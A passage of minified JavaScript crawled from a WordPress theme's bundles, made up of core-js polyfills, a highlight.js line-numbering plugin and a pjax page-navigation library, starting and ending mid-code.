n=e(9463),o=Error,i=n("".replace),u=String(o("zxcasd").stack),a=/\n\s*at [^:]*:[^\n]*/,c=a.test(u);r.exports=function(r,t){if(c&&"string"==typeof r&&!o.prepareStackTrace)for(;t--;)r=i(r,a,"");return r}},4424:(r,t,e)=>{var n=e(2279),o=e(3196),i=e(8159),u=Error.captureStackTrace;r.exports=function(r,t,e,a){i&&(u?u(r,t):n(r,"stack",o(e,a)))}},8159:(r,t,e)=>{var n=e(3162),o=e(2680);r.exports=!n((function(){var r=Error("a");return!("stack"in r)||(Object.defineProperty(r,"stack",o(1,7)),7!==r.stack)}))},8059:(r,t,e)=>{var n=e(6833),o=e(4801).f,i=e(2279),u=e(5249),a=e(8975),c=e(5847),f=e(8960);r.exports=function(r,t){var e,s,p,l,v,y=r.target,h=r.global,b=r.stat;if(e=h?n:b?n[y]||a(y,{}):(n[y]||{}).prototype)for(s in t){if(l=t[s],p=r.dontCallGetSet?(v=o(e,s))&&v.value:e[s],!f(h?s:y+(b?".":"#")+s,r.forced)&&void 0!==p){if(typeof l==typeof p)continue;c(l,p)}(r.sham||p&&p.sham)&&i(l,"sham",!0),u(e,s,l,r)}}},3162:r=>{r.exports=function(r){try{return!!r()}catch(r){return!0}}},1062:(r,t,e)=>{var n=e(5489),o=Function.prototype,i=o.apply,u=o.call;r.exports="object"==typeof Reflect&&Reflect.apply||(n?u.bind(i):function(){return u.apply(i,arguments)})},5489:(r,t,e)=>{var n=e(3162);r.exports=!n((function(){var r=function(){}.bind();return"function"!=typeof r||r.hasOwnProperty("prototype")}))},3737:(r,t,e)=>{var n=e(5489),o=Function.prototype.call;r.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},5126:(r,t,e)=>{var n=e(6250),o=e(7868),i=Function.prototype,u=n&&Object.getOwnPropertyDescriptor,a=o(i,"name"),c=a&&"something"===function(){}.name,f=a&&(!n||n&&u(i,"name").configurable);r.exports={EXISTS:a,PROPER:c,CONFIGURABLE:f}},7145:(r,t,e)=>{var n=e(9463),o=e(2242);r.exports=function(r,t,e){try{return n(o(Object.getOwnPropertyDescriptor(r,t)[e]))}catch(r){}}},9463:(r,t,e)=>{var n=e(5489),o=Function.prototype,i=o.call,u=n&&o.bind.bind(i,i);r.exports=n?u:function(r){return function(){return i.apply(r,arguments)}}},9500:(r,t,e)=>{var n=e(6833),o=e(5131);r.exports=function(r,t){return arguments.length<2?(e=n[r],o(e)?e:void 0):n[r]&&n[r][t];var e}},453:(r,t,e)=>{var n=e(2242),o=e(931);r.exports=function(r,t){var e=r[t];return o(e)?void 0:n(e)}},6833:function(r,t,e){var n=function(r){return r&&r.Math==Math&&r};r.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e.g&&e.g)||function(){return this}()||this||Function("return this")()},7868:(r,t,e)=>{var n=e(9463),o=e(2025),i=n({}.hasOwnProperty);r.exports=Object.hasOwn||function(r,t){return i(o(r),t)}},129:r=>{r.exports={}},9635:(r,t,e)=>{var n=e(6250),o=e(3162),i=e(2200);r.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},5904:(r,t,e)=>{var n=e(9463),o=e(3162),i=e(2934),u=Object,a=n("".split);r.exports=o((function(){return!u("z").propertyIsEnumerable(0)}))?function(r){return"String"==i(r)?a(r,""):u(r)}:u},4399:(r,t,e)=>{var n=e(5131),o=e(3634),i=e(8355);r.exports=function(r,t,e){var u,a;return i&&n(u=t.constructor)&&u!==e&&o(a=u.prototype)&&a!==e.prototype&&i(r,a),r}},4046:(r,t,e)=>{var n=e(9463),o=e(5131),i=e(8637),u=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(r){return u(r)}),r.exports=i.inspectSource},8684:(r,t,e)=>{var n=e(3634),o=e(2279);r.exports=function(r,t){n(t)&&"cause"in t&&o(r,"cause",t.cause)}},3216:(r,t,e)=>{var n,o,i,u=e(2913),a=e(6833),c=e(3634),f=e(2279),s=e(7868),p=e(8637),l=e(4017),v=e(129),y="Object already initialized",h=a.TypeError,b=a.WeakMap;if(u||p.state){var g=p.state||(p.state=new b);g.get=g.get,g.has=g.has,g.set=g.set,n=function(r,t){if(g.has(r))throw h(y);return t.facade=r,g.set(r,t),t},o=function(r){return g.get(r)||{}},i=function(r){return g.has(r)}}else{var x=l("state");v[x]=!0,n=function(r,t){if(s(r,x))throw h(y);return t.facade=r,f(r,x,t),t},o=function(r){return s(r,x)?r[x]:{}},i=function(r){return s(r,x)}}r.exports={set:n,get:o,has:i,enforce:function(r){return i(r)?o(r):n(r,{})},getterFor:function(r){return function(t){var e;if(!c(t)||(e=o(t)).type!==r)throw h("Incompatible receiver, "+r+" required");return e}}}},3185:(r,t,e)=>{var n=e(2934);r.exports=Array.isArray||function(r){return"Array"==n(r)}},5131:(r,t,e)=>{var n=e(656),o=n.all;r.exports=n.IS_HTMLDDA?function(r){return"function"==typeof r||r===o}:function(r){return"function"==typeof r}},8960:(r,t,e)=>{var n=e(3162),o=e(5131),i=/#|\.prototype\./,u=function(r,t){var e=c[a(r)];return e==s||e!=f&&(o(t)?n(t):!!t)},a=u.normalize=function(r){return String(r).replace(i,".").toLowerCase()},c=u.data={},f=u.NATIVE="N",s=u.POLYFILL="P";r.exports=u},931:r=>{r.exports=function(r){return null==r}},3634:(r,t,e)=>{var n=e(5131),o=e(656),i=o.all;r.exports=o.IS_HTMLDDA?function(r){return"object"==typeof r?null!==r:n(r)||r===i}:function(r){return"object"==typeof r?null!==r:n(r)}},8838:r=>{r.exports=!1},4475:(r,t,e)=>{var n=e(9500),o=e(5131),i=e(1907),u=e(3426),a=Object;r.exports=u?function(r){return"symbol"==typeof r}:function(r){var t=n("Symbol");return o(t)&&i(t.prototype,a(r))}},8081:(r,t,e)=>{var n=e(9982);r.exports=function(r){return n(r.length)}},8006:(r,t,e)=>{var n=e(9463),o=e(3162),i=e(5131),u=e(7868),a=e(6250),c=e(5126).CONFIGURABLE,f=e(4046),s=e(3216),p=s.enforce,l=s.get,v=String,y=Object.defineProperty,h=n("".slice),b=n("".replace),g=n([].join),x=a&&!o((function(){return 8!==y((function(){}),"length",{value:8}).length})),m=String(String).split("String"),d=r.exports=function(r,t,e){"Symbol("===h(v(t),0,7)&&(t="["+b(v(t),/^Symbol\(([^)]*)\)/,"$1")+"]"),e&&e.getter&&(t="get "+t),e&&e.setter&&(t="set "+t),(!u(r,"name")||c&&r.name!==t)&&(a?y(r,"name",{value:t,configurable:!0}):r.name=t),x&&e&&u(e,"arity")&&r.length!==e.arity&&y(r,"length",{value:e.arity});try{e&&u(e,"constructor")&&e.constructor?a&&y(r,"prototype",{writable:!1}):r.prototype&&(r.prototype=void 0)}catch(r){}var n=p(r);return u(n,"source")||(n.source=g(m,"string"==typeof t?t:"")),r};Function.prototype.toString=d((function(){return i(this)&&l(this).source||f(this)}),"toString")},2616:r=>{var t=Math.ceil,e=Math.floor;r.exports=Math.trunc||function(r){var n=+r;return(n>0?e:t)(n)}},1094:(r,t,e)=>{var n=e(9092);r.exports=function(r,t){return void 0===r?arguments.length<2?"":t:n(r)}},9910:(r,t,e)=>{var n=e(6250),o=e(9635),i=e(9124),u=e(9523),a=e(5010),c=TypeError,f=Object.defineProperty,s=Object.getOwnPropertyDescriptor,p="enumerable",l="configurable",v="writable";t.f=n?i?function(r,t,e){if(u(r),t=a(t),u(e),"function"==typeof r&&"prototype"===t&&"value"in e&&v in e&&!e[v]){var n=s(r,t);n&&n[v]&&(r[t]=e.value,e={configurable:l in e?e[l]:n[l],enumerable:p in e?e[p]:n[p],writable:!1})}return f(r,t,e)}:f:function(r,t,e){if(u(r),t=a(t),u(e),o)try{return f(r,t,e)}catch(r){}if("get"in e||"set"in e)throw c("Accessors not supported");return"value"in e&&(r[t]=e.value),r}},4801:(r,t,e)=>{var n=e(6250),o=e(3737),i=e(6207),u=e(2680),a=e(4161),c=e(5010),f=e(7868),s=e(9635),p=Object.getOwnPropertyDescriptor;t.f=n?p:function(r,t){if(r=a(r),t=c(t),s)try{return p(r,t)}catch(r){}if(f(r,t))return u(!o(i.f,r,t),r[t])}},7042:(r,t,e)=>{var n=e(7838),o=e(6915).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(r){return n(r,o)}},5920:(r,t)=>{t.f=Object.getOwnPropertySymbols},1907:(r,t,e)=>{var n=e(9463);r.exports=n({}.isPrototypeOf)},7838:(r,t,e)=>{var n=e(9463),o=e(7868),i=e(4161),u=e(5531).indexOf,a=e(129),c=n([].push);r.exports=function(r,t){var e,n=i(r),f=0,s=[];for(e in n)!o(a,e)&&o(n,e)&&c(s,e);for(;t.length>f;)o(n,e=t[f++])&&(~u(s,e)||c(s,e));return s}},6207:(r,t)=>{var e={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!e.call({1:2},1);t.f=o?function(r){var t=n(this,r);return!!t&&t.enumerable}:e},8355:(r,t,e)=>{var n=e(7145),o=e(9523),i=e(9350);r.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var r,t=!1,e={};try{(r=n(Object.prototype,"__proto__","set"))(e,[]),t=e instanceof Array}catch(r){}return function(e,n){return o(e),i(n),t?r(e,n):e.__proto__=n,e}}():void 0)},7750:(r,t,e)=>{var n=e(3737),o=e(5131),i=e(3634),u=TypeError;r.exports=function(r,t){var e,a;if("string"===t&&o(e=r.toString)&&!i(a=n(e,r)))return a;if(o(e=r.valueOf)&&!i(a=n(e,r)))return a;if("string"!==t&&o(e=r.toString)&&!i(a=n(e,r)))return a;throw u("Can't convert object to primitive value")}},8329:(r,t,e)=>{var n=e(9500),o=e(9463),i=e(7042),u=e(5920),a=e(9523),c=o([].concat);r.exports=n("Reflect","ownKeys")||function(r){var t=i.f(a(r)),e=u.f;return e?c(t,e(r)):t}},4650:(r,t,e)=>{var n=e(9910).f;r.exports=function(r,t,e){e in r||n(r,e,{configurable:!0,get:function(){return t[e]},set:function(r){t[e]=r}})}},1532:(r,t,e)=>{var n=e(931),o=TypeError;r.exports=function(r){if(n(r))throw o("Can't call method on "+r);return r}},4017:(r,t,e)=>{var n=e(7822),o=e(2846),i=n("keys");r.exports=function(r){return i[r]||(i[r]=o(r))}},8637:(r,t,e)=>{var n=e(6833),o=e(8975),i="__core-js_shared__",u=n[i]||o(i,{});r.exports=u},7822:(r,t,e)=>{var n=e(8838),o=e(8637);(r.exports=function(r,t){return o[r]||(o[r]=void 0!==t?t:{})})("versions",[]).push({version:"3.30.2",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.30.2/LICENSE",source:"https://github.com/zloirock/core-js"})},2441:(r,t,e)=>{var n=e(5521),o=e(3162),i=e(6833).String;r.exports=!!Object.getOwnPropertySymbols&&!o((function(){var r=Symbol();return!i(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},4730:(r,t,e)=>{var n=e(5223),o=Math.max,i=Math.min;r.exports=function(r,t){var e=n(r);return e<0?o(e+t,0):i(e,t)}},4161:(r,t,e)=>{var n=e(5904),o=e(1532);r.exports=function(r){return n(o(r))}},5223:(r,t,e)=>{var n=e(2616);r.exports=function(r){var t=+r;return t!=t||0===t?0:n(t)}},9982:(r,t,e)=>{var n=e(5223),o=Math.min;r.exports=function(r){return r>0?o(n(r),9007199254740991):0}},2025:(r,t,e)=>{var n=e(1532),o=Object;r.exports=function(r){return o(n(r))}},9245:(r,t,e)=>{var n=e(3737),o=e(3634),i=e(4475),u=e(453),a=e(7750),c=e(3549),f=TypeError,s=c("toPrimitive");r.exports=function(r,t){if(!o(r)||i(r))return r;var e,c=u(r,s);if(c){if(void 0===t&&(t="default"),e=n(c,r,t),!o(e)||i(e))return e;throw f("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(r,t)}},5010:(r,t,e)=>{var n=e(9245),o=e(4475);r.exports=function(r){var t=n(r,"string");return o(t)?t:t+""}},4426:(r,t,e)=>{var n={};n[e(3549)("toStringTag")]="z",r.exports="[object z]"===String(n)},9092:(r,t,e)=>{var n=e(8282),o=String;r.exports=function(r){if("Symbol"===n(r))throw TypeError("Cannot convert a Symbol value to a string");return o(r)}},6120:r=>{var t=String;r.exports=function(r){try{return t(r)}catch(r){return"Object"}}},2846:(r,t,e)=>{var n=e(9463),o=0,i=Math.random(),u=n(1..toString);r.exports=function(r){return"Symbol("+(void 0===r?"":r)+")_"+u(++o+i,36)}},3426:(r,t,e)=>{var n=e(2441);r.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},9124:(r,t,e)=>{var n=e(6250),o=e(3162);r.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},2913:(r,t,e)=>{var n=e(6833),o=e(5131),i=n.WeakMap;r.exports=o(i)&&/native code/.test(String(i))},3549:(r,t,e)=>{var n=e(6833),o=e(7822),i=e(7868),u=e(2846),a=e(2441),c=e(3426),f=n.Symbol,s=o("wks"),p=c?f.for||f:f&&f.withoutSetter||u;r.exports=function(r){return i(s,r)||(s[r]=a&&i(f,r)?f[r]:p("Symbol."+r)),s[r]}},6463:(r,t,e)=>{var n=e(9500),o=e(7868),i=e(2279),u=e(1907),a=e(8355),c=e(5847),f=e(4650),s=e(4399),p=e(1094),l=e(8684),v=e(4424),y=e(6250),h=e(8838);r.exports=function(r,t,e,b){var g="stackTraceLimit",x=b?2:1,m=r.split("."),d=m[m.length-1],S=n.apply(null,m);if(S){var O=S.prototype;if(!h&&o(O,"cause")&&delete O.cause,!e)return S;var w=n("Error"),j=t((function(r,t){var e=p(b?t:r,void 0),n=b?new S(r):new S;return void 0!==e&&i(n,"message",e),v(n,j,n.stack,2),this&&u(O,this)&&s(n,this,j),arguments.length>x&&l(n,arguments[x]),n}));if(j.prototype=O,"Error"!==d?a?a(j,w):c(j,w,{name:!0}):y&&g in S&&(f(j,S,g),f(j,S,"prepareStackTrace")),c(j,S),!h)try{O.name!==d&&i(O,"name",d),O.constructor=j}catch(r){}return j}}},3705:(r,t,e)=>{var n=e(8059),o=e(2025),i=e(8081),u=e(5239),a=e(6746);n({target:"Array",proto:!0,arity:1,forced:e(3162)((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(r){return r instanceof TypeError}}()},{push:function(r){var t=o(this),e=i(t),n=arguments.length;a(e+n);for(var c=0;c<n;c++)t[e]=arguments[c],e++;return u(t,e),e}})},9538:(r,t,e)=>{var n=e(8059),o=e(6833),i=e(1062),u=e(6463),a="WebAssembly",c=o[a],f=7!==Error("e",{cause:7}).cause,s=function(r,t){var e={};e[r]=u(r,t,f),n({global:!0,constructor:!0,arity:1,forced:f},e)},p=function(r,t){if(c&&c[r]){var e={};e[r]=u(a+"."+r,t,f),n({target:a,stat:!0,constructor:!0,arity:1,forced:f},e)}};s("Error",(function(r){return function(t){return i(r,this,arguments)}})),s("EvalError",(function(r){return function(t){return i(r,this,arguments)}})),s("RangeError",(function(r){return function(t){return i(r,this,arguments)}})),s("ReferenceError",(function(r){return function(t){return i(r,this,arguments)}})),s("SyntaxError",(function(r){return function(t){return i(r,this,arguments)}})),s("TypeError",(function(r){return function(t){return i(r,this,arguments)}})),s("URIError",(function(r){return function(t){return i(r,this,arguments)}})),p("CompileError",(function(r){return function(t){return i(r,this,arguments)}})),p("LinkError",(function(r){return function(t){return i(r,this,arguments)}})),p("RuntimeError",(function(r){return function(t){return i(r,this,arguments)}}))}}]);
//# sourceMappingURL=polyfill.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/6773.js
body_size: 1691
content:
(globalThis.webpackChunksakurairo_scripts=globalThis.webpackChunksakurairo_scripts||[]).push([[6773],{6773:()=>{!function(e,n){var t,r="hljs-ln",a="hljs-ln-line",o="hljs-ln-code",i="hljs-ln-numbers",l="hljs-ln-n",s="data-line-number",c=/\r\n|\r|\n/g;function u(t){try{var r=n.querySelectorAll("code.hljs,code.nohighlight");for(var a in r)r.hasOwnProperty(a)&&(r[a].classList.contains("nohljsln")||d(r[a],t))}catch(n){e.console.error("LineNumbers error: ",n)}}function d(n,t){var r;"object"==typeof n&&(r=function(){n.innerHTML=f(n,t)},e.setTimeout(r,0))}function f(e,n){var t=function(e,n){return n=n||{},{singleLine:h(n),startFrom:v(e,n)}}(e,n);return m(e),function(e,n){var t=g(e);""===t[t.length-1].trim()&&t.pop();if(t.length>1||n.singleLine){for(var c="",u=0,d=t.length;u<d;u++)c+=N('<tr><td class="{0} {1}" {3}="{5}"><div class="{2}" {3}="{5}"></div></td><td class="{0} {4}" {3}="{5}">{6}</td></tr>',[a,i,l,s,o,u+n.startFrom,t[u].length>0?t[u]:" "]);return N('<table class="{0}">{1}</table>',[r,c])}return e}(e.innerHTML,t)}function h(e){return!!e.singleLine&&e.singleLine}function v(e,n){var t=1;isFinite(n.startFrom)&&(t=n.startFrom);var r=function(e,n){return e.hasAttribute(n)?e.getAttribute(n):null}(e,"data-ln-start-from");return null!==r&&(t=function(e,n){if(!e)return n;var t=Number(e);return isFinite(t)?t:n}(r,1)),t}function m(e){var n=e.childNodes;for(var t in n)if(n.hasOwnProperty(t)){var r=n[t];(r.textContent.trim().match(c)||[]).length>0&&(r.childNodes.length>0?m(r):p(r.parentNode))}}function p(e){var n=e.className;if(/hljs-/.test(n)){for(var t=g(e.innerHTML),r=0,a="";r<t.length;r++){a+=N('<span class="{0}">{1}</span>\n',[n,t[r].length>0?t[r]:" "])}e.innerHTML=a.trim()}}function g(e){return 0===e.length?[]:e.split(c)}function N(e,n){return e.replace(/\{(\d+)\}/g,(function(e,t){return void 0!==n[t]?n[t]:e}))}e.hljs?(e.hljs.initLineNumbersOnLoad=function(t){"interactive"===n.readyState||"complete"===n.readyState?u(t):e.addEventListener("DOMContentLoaded",(function(){u(t)}))},e.hljs.lineNumbersBlock=d,e.hljs.lineNumbersValue=function(e,n){if("string"!=typeof e)return;var t=document.createElement("code");return t.innerHTML=e,f(t,n)},(t=n.createElement("style")).type="text/css",t.innerHTML=N(".{0}{border-collapse:collapse}.{0} td{padding:0}.{1}:before{content:attr({2})}",[r,l,s]),n.getElementsByTagName("head")[0].appendChild(t)):e.console.error("highlight.js not detected!"),document.addEventListener("copy",(function(e){var n,t=window.getSelection();(function(e){for(var n=e;n;){if(n.className&&-1!==n.className.indexOf("hljs-ln-code"))return!0;n=n.parentNode}return!1})(t.anchorNode)&&(n=-1!==window.navigator.userAgent.indexOf("Edge")?function(e){for(var n=e.toString(),t=e.anchorNode;"TD"!==t.nodeName;)t=t.parentNode;for(var r=e.focusNode;"TD"!==r.nodeName;)r=r.parentNode;var a=parseInt(t.dataset.lineNumber),i=parseInt(r.dataset.lineNumber);if(a!=i){var l=t.textContent,c=r.textContent;if(a>i){var u=a;a=i,i=u,u=l,l=c,c=u}for(;0!==n.indexOf(l);)l=l.slice(1);for(;-1===n.lastIndexOf(c);)c=c.slice(0,-1);for(var d=l,f=function(e){for(var n=e;"TABLE"!==n.nodeName;)n=n.parentNode;return n}(t),h=a+1;h<i;++h){var v=N('.{0}[{1}="{2}"]',[o,s,h]);d+="\n"+f.querySelector(v).textContent}return d+"\n"+c}return n}(t):t.toString(),e.clipboardData.setData("text/plain",n),e.preventDefault())}))}(window,document)}}]);
//# sourceMappingURL=6773.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/1377.js
body_size: 6977
content:
/*! For license information please see 1377.js.LICENSE.txt */
(globalThis.webpackChunksakurairo_scripts=globalThis.webpackChunksakurairo_scripts||[]).push([[1377],{1377:(e,t,r)=>{r.r(t),r.d(t,{default:()=>j});r(3705);var n=r(6607),s=r(5112),o=r(2681),i=r(2435),a=r(8742),l=r(28),c=r(71),u=r(3006),d=r(8198),h=r(2582),m=r(9981),p=r.n(m);class f{constructor(e){this.key=e,this.pull()}pull(){let e=window.history.state,t=null==e?void 0:e[this.key];if(void 0===t||this.index!==t){var r=window.sessionStorage.getItem(this.key),n=r?JSON.parse(r):[];n[this.index]=this.state,window.sessionStorage.setItem(this.key,JSON.stringify(n)),void 0===t?(this.index=n.length,this.state=null,window.history.replaceState({...e,[this.key]:this.index},document.title)):(this.index=t,this.state=r?n[t]:null)}}}let w=(e,t)=>{e.replaceWith(t)},g={default:w,innerHTML:(e,t)=>{e.innerHTML=t.innerHTML},textContent:(e,t)=>{e.textContent=t.textContent},innerText:(e,t)=>{e.innerText=t.innerText},attributes:(e,t)=>{let r=e.getAttributeNames();t.getAttributeNames().forEach((n=>{e.setAttribute(n,t.getAttribute(n)||""),r=r.filter((e=>e!==n))})),r.forEach((t=>{e.removeAttribute(t)}))},replaceWith:w};class y{constructor(e,t){this.form=e,this.submitButton=t}getAttribute(e){let{submitButton:t,form:r}=this;if(t&&t.hasAttribute(`form${e}`)){var n=`${e.charAt(0).toUpperCase()}${e.slice(1)}`;if(n=t[`form${n}`])return n}return r[e]}getEntryList(){let{form:e,submitButton:t}=this,r=new FormData(e);return t&&!t.disabled&&t.name&&r.append(t.name,t.value),r}getNameValuePairs(){return Array.from(this.getEntryList(),(([e,t])=>[e,t instanceof File?t.name:t]))}getURLSearchParams(){return new URLSearchParams(this.getNameValuePairs())}getTextPlain(){return this.getNameValuePairs().reduce(((e,[t,r])=>`${e}${t}=${r}\r\n`),"")}getRequestInfo(){let e=this.getAttribute("action");var t=new URL(e,document.baseURI);if(!/^https?:$/.test(t.protocol))return null;switch(this.getAttribute("method")){case"get":return t.search=this.getURLSearchParams().toString(),t.href;case"post":switch(this.getAttribute("enctype")){case"application/x-www-form-urlencoded":t=this.getURLSearchParams();break;case"multipart/form-data":t=this.getEntryList();break;case"text/plain":t=this.getTextPlain();break;default:return null}return new Request(e,{method:"POST",body:t});default:return null}}}let v=e=>{if(e===window.name)return window;switch(e.toLowerCase()){case"":case"_self":return window;case"_parent":return window.parent;case"_top":return window.top}};class b{constructor(e){this.pjax=e}test(e){let{defaultTrigger:t}=this.pjax.options;if("boolean"==typeof t)return t;let{enable:r,exclude:n}=t;return!(!1===r||n&&e.matches(n))}load(e,t){var r,n;let s={},o=null==(r=t.getAttribute("referrerpolicy"))?void 0:r.toLowerCase();void 0!==o&&(s.referrerPolicy=o),null!=(n=t.getAttribute("rel"))&&n.split(/\s+/).some((e=>"noreferrer"===e.toLowerCase()))&&(s.referrer=""),this.pjax.load(new Request(e,s)).catch((()=>{}))}onLinkOpen(e){if(!e.defaultPrevented){var{target:t}=e;if(t instanceof Element&&(t=t.closest("a[href], area[href]"))&&this.test(t)){if((e instanceof MouseEvent||e instanceof KeyboardEvent)&&(e.metaKey||e.ctrlKey||e.shiftKey||e.altKey))return;v(t.target)===window&&t.origin===window.location.origin&&(e.preventDefault(),this.load(t.href,t))}}}onFormSubmit(e){if(!e.defaultPrevented){var{target:t,submitter:r}=e;if(t instanceof HTMLFormElement&&this.test(t)){var n=new y(t,r);v(n.getAttribute("target"))===window&&(n=n.getRequestInfo())&&new URL("string"==typeof n?n:n.url).origin===window.location.origin&&(e.preventDefault(),this.load(n,t))}}}register(){document.addEventListener("click",(e=>{this.onLinkOpen(e)})),document.addEventListener("keyup",(e=>{"Enter"===e.key&&this.onLinkOpen(e)})),"SubmitEvent"in window&&document.addEventListener("submit",(e=>{this.onFormSubmit(e)}))}}async function E(e,t={}){var r,n;let s,{selectors:o,switches:i,cache:a,timeout:l,hooks:c}={...this.options,...t},u={},d=(null==(r=this.abortController)?void 0:r.signal)||null;u.signal=d,r={cache:a,signal:d},e instanceof Request&&(r.referrer=e.referrer,r.referrerPolicy=e.referrerPolicy),(e=new Request(e,r)).headers.set("X-Requested-With","Fetch"),e.headers.set("X-Pjax","true"),e.headers.set("X-Pjax-Selectors",JSON.stringify(o)),e=await(null==(n=c.request)?void 0:n.call(c,e))||e,u.request=e,u.timeout=l,0<l&&(s=window.setTimeout((()=>{var e;null==(e=this.abortController)||e.abort()}),l),u.timeoutID=s),this.fire("send",u);try{var h,m,p;let r=await fetch(e).finally((()=>{window.clearTimeout(s)})),n=await(null==(h=c.response)?void 0:h.call(c,r))||r;u.response=n,this.fire("receive",u);let a=new URL(n.url);a.hash=new URL(e.url).hash,window.location.href!==a.href&&window.history.pushState(null,"",a.href);let l=(new DOMParser).parseFromString(await n.text(),"text/html"),f=await(null==(m=c.document)?void 0:m.call(c,l))||l;u.switches=i;let w=await async function(e,{selectors:t,switches:r,signal:n=null}){if(null!=n&&n.aborted)throw new DOMException("Aborted switches","AbortError");let s=!1,o=[];return t.forEach((t=>{let n=e.querySelectorAll(t),i=document.querySelectorAll(t);if(n.length!==i.length)throw new DOMException(`Selector '${t}' does not select the same amount of nodes`,"IndexSizeError");let{activeElement:a}=document;i.forEach(((e,i)=>{!s&&a&&e.contains(a)&&((a instanceof HTMLElement||a instanceof SVGElement)&&a.blur(),s=!0);let l=(null==r?void 0:r[t])||g.default,c=Promise.resolve().then((()=>l(e,n[i]))).catch((()=>{}));o.push(c)}))})),await Promise.race([Promise.all(o),new Promise(((e,t)=>{null==n||n.addEventListener("abort",(()=>{t(new DOMException("Aborted switches","AbortError"))}))}))]),{focusCleared:s}}(f,{selectors:o,switches:i,signal:d}),y=await(null==(p=c.switchesResult)?void 0:p.call(c,w))||w;u.switchesResult=y,await this.preparePage(y,t)}catch(e){throw u.error=e,this.fire("error",u),e}finally{this.fire("complete",u)}this.fire("success",u)}let x=/^((application|text)\/(x-)?(ecma|java)script|text\/(javascript1\.[0-5]|(j|live)script))$/;class L{constructor(e){if(this.evaluable=this.blocking=this.external=!1,this.target=e,e.hasAttribute("src")||e.text){var t=e.type?e.type.trim().toLowerCase():"text/javascript";if(x.test(t))this.type="classic";else{if("module"!==t)return;this.type="module"}e.noModule&&"classic"===this.type||(e.src&&(this.external=!0),this.blocking=!0,("classic"!==this.type||this.external&&(e.hasAttribute("async")||e.defer))&&(this.blocking=!1),this.evaluable=!0)}}eval(){return new Promise(((e,t)=>{let r=this.target,n=document.createElement("script");n.addEventListener("error",t),n.async=!1,r.getAttributeNames().forEach((e=>{n.setAttribute(e,r.getAttribute(e)||"")})),n.text=r.text,document.contains(r)?r.replaceWith(n):(document.head.append(n),this.external?n.addEventListener("load",(()=>n.remove())):n.remove()),this.external?n.addEventListener("load",(()=>e())):e()}))}}class S{constructor(e){this.signal=e}async exec(e){var t;if(null!=(t=this.signal)&&t.aborted)throw new DOMException("Execution aborted","AbortError");t=e.eval().catch((()=>{})),e.blocking&&await t}}async function P(e,t={}){if(t={...this.options,...t},e){var r;if(e.focusCleared){let e=document.querySelectorAll("[autofocus]")[0];(e instanceof HTMLElement||e instanceof SVGElement)&&e.focus()}let n=[];t.scripts&&document.querySelectorAll(t.scripts).forEach((e=>{e instanceof HTMLScriptElement&&n.push(e)})),t.selectors.forEach((e=>{document.querySelectorAll(e).forEach((e=>{e instanceof HTMLScriptElement?n.push(e):e.querySelectorAll("script").forEach((e=>{n.includes(e)||n.push(e)}))}))})),n.sort(((e,t)=>e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_PRECEDING||-1)),await async function(e,{signal:t=null}={}){if(null!=t&&t.aborted)throw new DOMException("Aborted execution","AbortError");e=Array.from(e,(e=>new L(e))).filter((e=>e.evaluable));let r=new S(t);e=e.reduce(((e,t)=>t.external?Promise.all([e,r.exec(t)]):e.then((()=>r.exec(t)))),Promise.resolve()),await Promise.race([e,new Promise(((e,r)=>{null==t||t.addEventListener("abort",(()=>{r(new DOMException("Aborted execution","AbortError"))}))}))])}(n,{signal:(null==(r=this.abortController)?void 0:r.signal)||null})}({scrollTo:r}=t),!1!==r&&(e=!!e&&[0,0],Array.isArray(r)?e=r:"number"==typeof r?e=[window.scrollX,r]:(r=(()=>{let e=null;const t=decodeURIComponent(window.location.hash.slice(1));return t&&(e=document.getElementById(t)||document.getElementsByName(t)[0]),e||t&&"top"!==t.toLowerCase()||(e=document.scrollingElement),e})())&&(r.scrollIntoView(),e=!1),e&&window.scrollTo(e[0],e[1]))}async function k(e,t={}){var r;this.storeHistory();let n=new AbortController;null==(r=this.abortController)||r.abort(),this.abortController=n,(r=new URL("string"==typeof e?e:e.url,document.baseURI)).pathname+r.search===this.location.pathname+this.location.search&&r.href.includes("#")?(window.location.hash!==r.hash&&window.history.pushState(null,"",r.href),await this.preparePage(null,t)):await this.switchDOM(e,t),this.history.pull(),this.location.href=window.location.href,this.abortController=null}class A{static reload(){window.location.reload()}constructor(e={}){this.options={defaultTrigger:!0,selectors:["title",".pjax"],switches:{},scripts:"script[data-pjax]",scrollTo:!0,scrollRestoration:!0,cache:"default",timeout:0,hooks:{}},this.history=new f("pjax"),this.location=new URL(window.location.href),this.abortController=null,this.switchDOM=E,this.preparePage=P,this.weakLoad=k,Object.assign(this.options,e),this.options.scrollRestoration&&(window.history.scrollRestoration="manual",window.addEventListener("beforeunload",(()=>{window.history.scrollRestoration="auto"}))),({defaultTrigger:e}=this.options),(!0===e||!1!==e&&!1!==e.enable)&&new b(this).register(),window.addEventListener("popstate",(e=>{this.storeHistory(),this.history.pull(),null!==e.state&&(e={},this.options.scrollRestoration&&this.history.state&&(e.scrollTo=this.history.state.scrollPos),this.load(window.location.href,e).catch((()=>{})))}))}storeHistory(){this.history.state={scrollPos:[window.scrollX,window.scrollY]}}fire(e,t){e=new CustomEvent(`pjax:${e}`,{bubbles:!0,cancelable:!1,detail:{abortController:this.abortController,...t}}),document.dispatchEvent(e)}async load(e,t={}){try{await this.weakLoad(e,t)}catch(t){if(t instanceof DOMException&&"AbortError"===t.name)throw 